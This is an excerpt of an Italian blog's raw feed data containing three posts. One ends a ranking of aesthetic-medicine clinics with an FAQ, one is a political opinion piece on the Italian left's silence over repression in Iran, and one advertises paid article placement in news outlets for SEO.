(Bologna)\u003C\/b\u003E\u003Cbr \/\u003EBologna ospita una vera istituzione del settore: il poliambulatorio Valet. Non è solo un centro medico, ma anche la sede di una delle più importanti scuole di formazione per medici estetici in Italia (CPMA). Questo duplice ruolo di clinica e accademia assicura ai pazienti di essere seguiti da professionisti che sono letteralmente coloro che insegnano la materia. Valet è sinonimo di avanguardia scientifica e sicurezza, offrendo un ventaglio di trattamenti che spaziano dal laser alla medicina rigenerativa, rappresentando il vertice dell'offerta in Emilia-Romagna.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); background-color: white; color: #141517; font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E4. Clinica Città Giardino (Padova)\u003C\/b\u003E\u003Cbr \/\u003ENel Nord-Est, la Clinica Città Giardino di Padova si distingue come una struttura sanitaria polispecialistica di grande rilievo. La sua sezione dedicata alla medicina e chirurgia estetica è rinomata per l'approccio multidisciplinare e per le dotazioni tecnologiche di ultima generazione. La clinica offre un ambiente ospedaliero sicuro e controllato anche per le procedure ambulatoriali, garantendo al paziente la massima tranquillità. È la destinazione ideale per chi cerca la solidità di una struttura sanitaria complessa applicata al benessere estetico.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); background-color: white; color: #141517; font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E5. Clinica Ruesch (Napoli)\u003C\/b\u003E\u003Cbr \/\u003EStorica casa di cura napoletana fondata nel 1919, la Clinica Ruesch è un pilastro della sanità nel Sud Italia che ha saputo integrare una moderna divisione di medicina estetica e dermo-estetica. Situata in una posizione panoramica e prestigiosa, la clinica unisce la tradizione medica di alto profilo con le tecniche più attuali di ringiovanimento e cura del corpo. La scelta della Ruesch garantisce ai pazienti campani e del meridione l'accesso a protocolli sicuri, gestiti in un contesto di eccellenza ospedaliera riconosciuta a livello nazionale.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); background-color: white; color: #141517; font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EIn sintesi, l'Italia offre un panorama di altissima qualità nel campo della medicina estetica, con centri di eccellenza distribuiti strategicamente sul territorio. Da Milano a Napoli, passando per Roma, Bologna e Padova, queste strutture dimostrano che la professionalità medica è l'unico vero fondamento per un'estetica sicura e soddisfacente.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p4\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); background-color: white; color: #6d6d6d; font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 17px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); background-color: white; color: #141517; font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003EFAQ: Domande Frequenti\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); background-color: white; color: #141517; font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E1. Perché è importante che il centro medico sia nella propria città o regione?\u003C\/b\u003E\u003Cbr \/\u003ESebbene per interventi chirurgici ci si sposti volentieri, per la medicina estetica la prossimità è un vantaggio. Molti trattamenti (come laser, peeling o cicli di biostimolazione) richiedono sedute multiple o controlli periodici. Avere un centro di fiducia accessibile facilita la continuità terapeutica, essenziale per ottenere e mantenere i risultati nel tempo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); background-color: white; color: #141517; font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E2. Quali garanzie offre una struttura sanitaria rispetto a uno studio privato singolo?\u003C\/b\u003E\u003Cbr \/\u003ELe strutture sanitarie complesse (come poliambulatori o cliniche) offrono spesso garanzie aggiuntive in termini di protocolli di sterilizzazione, gestione delle emergenze, presenza di personale infermieristico e multidisciplinarietà. Inoltre, dispongono solitamente di un parco macchine più ampio e costantemente aggiornato rispetto al singolo professionista.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p5\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); background-color: white; color: #141517; font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E3. Come verificare se un centro di medicina estetica è autorizzato?\u003C\/b\u003E\u003Cbr \/\u003EOgni struttura sanitaria deve esporre l'autorizzazione sanitaria regionale o comunale. Inoltre, è fondamentale verificare che i medici operanti siano regolarmente iscritti all'Ordine dei Medici e, preferibilmente, ai registri o alle società scientifiche di medicina estetica. La trasparenza del sito web e la chiarezza dei consensi informati sono ulteriori indicatori di serietà.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p5\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); background-color: white; color: #141517; font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p5\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); background-color: white; color: #141517; font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p5\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); background-color: white; color: #141517; font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gravita-zero.org\/feeds\/7757664920802554202\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/135384033911065672\/7757664920802554202","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/7757664920802554202"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/7757664920802554202"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gravita-zero.org\/2026\/01\/migliori-centri-di-medicina-estetica-in.html","title":" Migliori centri di medicina estetica in Italia: classifica delle 5 realtà più autorevoli"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoOdHvkIqlcFcEmrk2NqDWyBr32E7Ag2m-6PATwQibmOPKnCInl5wDq5lUjWx6j2c2IK8nOx4OnKfxEzWvRY6vpuET8s9OyOOf2JKJ4xBe47hQBMAlkqAGo9VU-j8oJ5aqkdwvWc6SkSxy3K7uXofJrKRSLRSh6rEiS0I675o2DkIO6oBIE5dbOKJwu2c\/s72-c\/unsplash-estetica-chirurgia.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-135384033911065672.post-3154045720081860314"},"published":{"$t":"2026-01-14T16:27:00.003+01:00"},"updated":{"$t":"2026-01-14T17:25:07.488+01:00"},"title":{"type":"text","$t":"IRAN: Perché la sinistra, ANPI, CGIL non scende in piazza a difendere i migliaia massacrati nelle piazze? "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPr5DsE3m_os_t8hq6N89-USREcvJdggHwiwmyO49yd0hyY4WT77dsZLB81pbooySuB4z6gpQ4-tCvIWEoOmnxl5TSVHiIuyFcBAUkUyQyijTCtgCcDwtM8LDLUdUeF1NZlNAPtSpYwyhm_oYmNvPjRGuEjeQ4Wbno2WpJHaJuoiQ-6wJGrYb2BoGS294\/s1280\/image-4.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPr5DsE3m_os_t8hq6N89-USREcvJdggHwiwmyO49yd0hyY4WT77dsZLB81pbooySuB4z6gpQ4-tCvIWEoOmnxl5TSVHiIuyFcBAUkUyQyijTCtgCcDwtM8LDLUdUeF1NZlNAPtSpYwyhm_oYmNvPjRGuEjeQ4Wbno2WpJHaJuoiQ-6wJGrYb2BoGS294\/s16000\/image-4.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EPer l’Iran non si riempiono le piazze italiane perché l’Iran mette in crisi il nostro alibi preferito: la semplificazione ideologica. Non è una guerra “facile”, non è un conflitto che consente di dividersi comodamente tra buoni e cattivi secondo lo schema rassicurante dell’Occidente oppressore e del Sud globale oppresso.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003EL’Iran è un regime teocratico che reprime donne, studenti, omosessuali e dissidenti, ma che allo stesso tempo si colloca “contro” gli Stati Uniti e Israele.\u003Cbr \/\u003EE questo cortocircuito manda in tilt una parte consistente dell’attivismo universitario italiano (La \"SINISTRA\")\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EScendere in piazza per l’Iran significherebbe prendere sul serio le parole “diritti” e “libertà” anche quando non possono essere usate come clave contro l’Occidente.\u003Cbr \/\u003ESignificherebbe ammettere che esistono regimi illiberali che non sono il prodotto diretto del colonialismo europeo, ma di responsabilità interne, di scelte politiche e religiose precise.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ETroppo scomodo.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELe donne iraniane che si tolgono il velo non diventano icone pop, non finiscono sulle tote bag, non sono spendibili su Instagram.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENon sono utili alla costruzione di un’identità militante. Chiedono solidarietà vera, non simbolica. E la solidarietà vera costa: espone, divide, obbliga a studiare, a distinguere.Inoltre l’Iran non offre un nemico “spendibile” in patria.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EProtestare contro Teheran non permette di attaccare il governo italiano, né il capitalismo, né “il sistema”.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EÈ una causa che non rafforza il narcisismo politico di chi scende in piazza più per sentirsi dalla parte giusta che per cambiare qualcosa.Così le piazze restano vuote. Non per disinteresse, ma per coerenza ideologica. Una coerenza rovesciata, che trasforma l’antimperialismo in indifferenza morale e l’attivismo in selezione opportunistica delle vittime.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EL’Iran ci ricorda che la libertà non è uno slogan.\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EEd è per questo che fa paura.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cb\u003EARTICOLI CORRELATI\u003C\/b\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.gravita-zero.org\/2025\/12\/due-tipologie-di-stati-totalitari-il.html\" rel=\"nofollow\" target=\"_blank\"\u003EDUE REGIMI DI STATI TOTALITARI: IL REGIME FASCISTA E IL REGIME COMUNISTA\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.gravita-zero.org\/2026\/01\/anpi-che-commissaria-anpi-per-russofilia.html\" rel=\"nofollow\" target=\"_blank\"\u003EANPI CHE COMMISARIA ANPI PER RUSSOLOFILIA\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gravita-zero.org\/feeds\/3154045720081860314\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/135384033911065672\/3154045720081860314","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/3154045720081860314"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/3154045720081860314"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gravita-zero.org\/2026\/01\/iran-perche-la-sinistra-anpi-cgil-non.html","title":"IRAN: Perché la sinistra, ANPI, CGIL non scende in piazza a difendere i migliaia massacrati nelle piazze? "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPr5DsE3m_os_t8hq6N89-USREcvJdggHwiwmyO49yd0hyY4WT77dsZLB81pbooySuB4z6gpQ4-tCvIWEoOmnxl5TSVHiIuyFcBAUkUyQyijTCtgCcDwtM8LDLUdUeF1NZlNAPtSpYwyhm_oYmNvPjRGuEjeQ4Wbno2WpJHaJuoiQ-6wJGrYb2BoGS294\/s72-c\/image-4.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-135384033911065672.post-935219307301494351"},"published":{"$t":"2026-01-14T09:52:00.006+01:00"},"updated":{"$t":"2026-01-14T09:58:54.978+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"economia"}],"title":{"type":"text","$t":"VUOI USCIRE SULLE PRINCIPALI TESTATE GIORNALISTICHE? "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cstrong data-end=\"241\" data-start=\"209\"\u003E\u003Cspan style=\"font-size: large;\"\u003E“Siamo finiti sul giornale (online)”\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp data-end=\"292\" data-start=\"209\"\u003E\u003Cb\u003EQuanto varrebbe una frase così per il tuo brand?\u003C\/b\u003E\u003C\/p\u003E\u003Cp data-end=\"292\" data-start=\"209\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpMWhXH58TINOiyCaAE8xwPsQC7dFFP6o1OPivXKUEBW65zgxPZejKPri6pZsj8Ta4WfWI_8smmy5Irb9WVq8G2MHLQWhV-dJL0hMy89rY74Zpzv4PDZXXqBlPtHawWj8WFaSzfVGfEGFtMZzfs_KvNtdlNmounbRrXvxRkWe_kmDqZzxmApWphaSqImU\/s1080\/Screenshot%202026-01-14%20alle%2009.49.17.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"916\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpMWhXH58TINOiyCaAE8xwPsQC7dFFP6o1OPivXKUEBW65zgxPZejKPri6pZsj8Ta4WfWI_8smmy5Irb9WVq8G2MHLQWhV-dJL0hMy89rY74Zpzv4PDZXXqBlPtHawWj8WFaSzfVGfEGFtMZzfs_KvNtdlNmounbRrXvxRkWe_kmDqZzxmApWphaSqImU\/s16000\/Screenshot%202026-01-14%20alle%2009.49.17.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"430\" data-start=\"294\"\u003EImmagina di poter dire:\u003Cbr \/\u003E\u003Cbr \/\u003E👉 “Adnkronos ha parlato di noi”\u003Cbr data-end=\"353\" data-start=\"350\" \/\u003E👉 “Milano Finanza ci ha citati”\u003Cbr data-end=\"388\" data-start=\"385\" \/\u003E👉 “Notizie.it ci ha dedicato un articolo”\u003C\/p\u003E\u003Cp data-end=\"516\" data-start=\"432\"\u003ENon è semplice link building.\u003Cbr data-end=\"464\" data-start=\"461\" \/\u003EÈ \u003Cstrong data-end=\"515\" data-start=\"466\"\u003Ereputazione, autorevolezza e visibilità reale\u003C\/strong\u003E.\u003C\/p\u003E\u003Ch3 data-end=\"4414\" data-start=\"4350\"\u003EScrivici a\u0026nbsp;\u003Ca href=\"mailto:info@agenziadigitaleitaliana.it\"\u003Einfo@agenziadigitaleitaliana.it\u003C\/a\u003E\u0026nbsp;per informazioni\u0026nbsp;\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Chr data-end=\"521\" data-start=\"518\" \/\u003E\u003Ch2 data-end=\"591\" data-start=\"523\"\u003ELa strategia più efficace per potenziare la tua presenza online\u003C\/h2\u003E\u003Ch3 data-end=\"645\" data-start=\"592\"\u003E👉 Prendere in prestito una testata giornalistica\u003C\/h3\u003E\u003Cp data-end=\"755\" data-start=\"647\"\u003EAssociare il tuo brand a giornali autorevoli è uno dei modi più \u003Cstrong data-end=\"750\" data-start=\"711\"\u003Esemplici, controllabili ed efficaci\u003C\/strong\u003E per:\u003C\/p\u003E\u003Cp data-end=\"790\" data-start=\"758\" style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003Eaumentare la visibilità online\u003C\/li\u003E\u003Cli\u003Eacquisire nuovi clienti\u003C\/li\u003E\u003Cli\u003Escalare le classifiche di Google\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"934\" data-start=\"857\"\u003EE sì: \u003Cstrong data-end=\"897\" data-start=\"863\"\u003Efunziona per qualunque settore\u003C\/strong\u003E, indipendentemente da ciò che vendi.\u003C\/p\u003E\u003Chr data-end=\"939\" data-start=\"936\" \/\u003E\u003Ch2 data-end=\"989\" data-start=\"941\"\u003EPerché “uscire sul giornale” funziona davvero\u003C\/h2\u003E\u003Cp data-end=\"1089\" data-start=\"991\"\u003EQuando pubblichi contenuti su testate giornalistiche autorevoli ottieni \u003Cstrong data-end=\"1088\" data-start=\"1063\"\u003E3 benefici simultanei\u003C\/strong\u003E:\u003C\/p\u003E\u003Cp data-end=\"1242\" data-start=\"1091\"\u003E🎯 \u003Cstrong data-end=\"1113\" data-start=\"1094\"\u003EBenefit 1 – SEO\u003C\/strong\u003E\u003Cbr data-end=\"1116\" data-start=\"1113\" \/\u003EBacklink di altissima qualità che Google (e anche ChatGPT) riconoscono e premiano, migliorando il posizionamento del tuo sito.\u003C\/p\u003E\u003Cp data-end=\"1331\" data-start=\"1244\"\u003E🎯 \u003Cstrong data-end=\"1284\" data-start=\"1247\"\u003EBenefit 2 – Credibilità immediata\u003C\/strong\u003E\u003Cbr data-end=\"1287\" data-start=\"1284\" \/\u003EPuoi sfruttare quelle pubblicazioni ovunque:\u003C\/p\u003E\u003Cp data-end=\"1369\" data-start=\"1334\" style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003Esezione “Parlano di noi” sul sito\u003C\/li\u003E\u003Cli\u003Epost social\u003C\/li\u003E\u003Cli\u003Epresentazioni commerciali\u003C\/li\u003E\u003Cli\u003Emateriali marketing\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"1621\" data-start=\"1441\"\u003E🎯 \u003Cstrong data-end=\"1483\" data-start=\"1444\"\u003EBenefit 3 – Autorevolezza del brand\u003C\/strong\u003E\u003Cbr data-end=\"1486\" data-start=\"1483\" \/\u003EIl tuo nome viene automaticamente associato a testate famose grazie all’\u003Cstrong data-end=\"1575\" data-start=\"1558\"\u003Eeffetto alone\u003C\/strong\u003E, posizionandoti come esperto del tuo settore.\u003C\/p\u003E\u003Chr data-end=\"1626\" data-start=\"1623\" \/\u003E\u003Ch2 data-end=\"1690\" data-start=\"1628\"\u003ECome funziona la strategia “prendi in prestito una testata”\u003C\/h2\u003E\u003Cp data-end=\"1764\" data-start=\"1692\"\u003ECon \u003Cstrong data-end=\"1711\" data-start=\"1696\"\u003EADI\u003C\/strong\u003E puoi “prendere in prestito” l’autorità dei giornali:\u003C\/p\u003E\u003Cp data-end=\"1813\" data-start=\"1767\" style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003Escegli tra \u003Cstrong data-end=\"1813\" data-start=\"1778\"\u003Ecentinaia di testate locali e nazionali\u003C\/strong\u003E\u003C\/li\u003E\u003Cli\u003Eselezionate in base al tuo settore e al tuo target\u003C\/li\u003E\u003Cli\u003Econtenuti \u003Cstrong data-end=\"1932\" data-start=\"1881\"\u003Escritti da copywriter esperti e ottimizzati SEO\u003C\/strong\u003E\u003C\/li\u003E\u003Cli\u003Epubblicazioni \u003Cstrong data-end=\"1970\" data-start=\"1949\"\u003Estabili nel tempo\u003C\/strong\u003E, che non spariscono dopo poche settimane\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"2133\" data-start=\"2015\"\u003EIl risultato?\u003Cbr data-end=\"2031\" data-start=\"2028\" \/\u003E👉 Più visibilità\u003Cbr data-end=\"2051\" data-start=\"2048\" \/\u003E👉 Più visite qualificate\u003Cbr data-end=\"2079\" data-start=\"2076\" \/\u003E👉 Più autorevolezza\u003Cbr data-end=\"2102\" data-start=\"2099\" \/\u003E👉 Più opportunità di vendita\u003C\/p\u003E\u003Cp data-end=\"2221\" data-start=\"2135\"\u003EIl tutto \u003Cstrong data-end=\"2168\" data-start=\"2144\"\u003Esenza scrivere nulla\u003C\/strong\u003E, senza contattare giornalisti e senza perdere tempo.\u003C\/p\u003E\u003Chr data-end=\"2226\" data-start=\"2223\" \/\u003E\u003Ch2 data-end=\"2300\" data-start=\"2228\"\u003EUna strategia simile alle PR… ma senza rischi e costi fuori controllo\u003C\/h2\u003E\u003Cp data-end=\"2326\" data-start=\"2302\"\u003ELe PR tradizionali sono:\u003C\/p\u003E\u003Cp data-end=\"2338\" data-start=\"2329\" style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003Ecostose\u003C\/li\u003E\u003Cli\u003Eimprevedibili\u003C\/li\u003E\u003Cli\u003Edifficili da scalare\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"2480\" data-start=\"2383\"\u003ELa strategia “prendi in prestito una testata giornalistica” ti offre \u003Cstrong data-end=\"2475\" data-start=\"2452\"\u003Egli stessi benefici\u003C\/strong\u003E, ma:\u003C\/p\u003E\u003Cp data-end=\"2501\" data-start=\"2483\" style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003Econ costi chiari\u003C\/li\u003E\u003Cli\u003Erisultati misurabili\u003C\/li\u003E\u003Cli\u003Econtrollo totale su tempi, testate e contenuti\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"2712\" data-start=\"2579\"\u003EPuoi iniziare in piccolo o in grande.\u003Cbr data-end=\"2619\" data-start=\"2616\" \/\u003EE puoi \u003Cstrong data-end=\"2666\" data-start=\"2626\"\u003Eripetere la strategia mese dopo mese\u003C\/strong\u003E per costruire un flusso costante di crescita.\u003C\/p\u003E\u003Cp data-end=\"2790\" data-start=\"2714\"\u003EGoogle ama la \u003Cstrong data-end=\"2742\" data-start=\"2728\"\u003Econtinuità\u003C\/strong\u003E.\u003Cbr data-end=\"2746\" data-start=\"2743\" \/\u003EE chi pubblica con costanza… viene premiato.\u003C\/p\u003E\u003Chr data-end=\"2795\" data-start=\"2792\" \/\u003E\u003Ch2 data-end=\"2828\" data-start=\"2797\"\u003EPerché scegliere il nostro servizio?\u0026nbsp;\u003C\/h2\u003E\u003Cp data-end=\"2917\" data-start=\"2830\"\u003ENon siamo gli unici a fare link building.\u003Cbr data-end=\"2874\" data-start=\"2871\" \/\u003EMa siamo diversi per 3 motivi fondamentali:\u003C\/p\u003E\u003Cp data-end=\"3061\" data-start=\"2919\" style=\"text-align: left;\"\u003E✅ \u003Cstrong data-end=\"2955\" data-start=\"2921\"\u003EDecidi tu dove e quando uscire\u003C\/strong\u003E\u003Cbr \/\u003ENessun pacchetto “al buio”: scegliamo insieme testate, contenuti e timing migliori per il tuo business.\u003Cbr \/\u003E✅ \u003Cstrong data-end=\"3098\" data-start=\"3065\"\u003EContenuti sempre SEO-friendly\u003C\/strong\u003E\u003Cbr \/\u003EArticoli scritti da copywriter professionisti, supportati da un team SEO che lavora sulle keyword più efficaci.\u003Cbr \/\u003E✅ \u003Cstrong data-end=\"3252\" data-start=\"3216\"\u003EPubblicazioni durevoli nel tempo\u003C\/strong\u003E\u003Cbr \/\u003EGli articoli restano online per sempre, continuando a generare traffico e autorevolezza 